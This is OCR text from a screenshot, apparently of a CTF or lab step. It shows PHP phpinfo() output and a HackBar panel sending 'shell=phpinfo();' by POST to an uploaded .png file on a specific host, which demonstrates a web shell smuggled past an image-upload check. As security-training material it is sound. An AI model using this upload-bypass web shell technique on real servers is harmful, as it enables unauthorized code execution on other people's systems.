 GIF89a
PHP Version 5.5.38
php
System
Linux dab9a5e66d8c 5.4.119-19-0009.1 #1 SMP Sun Jan 23 23:20:30 CST 2022
x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://175.178.67.176:8084/upload/202504211322007674.png
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT
Value
1
Name
Value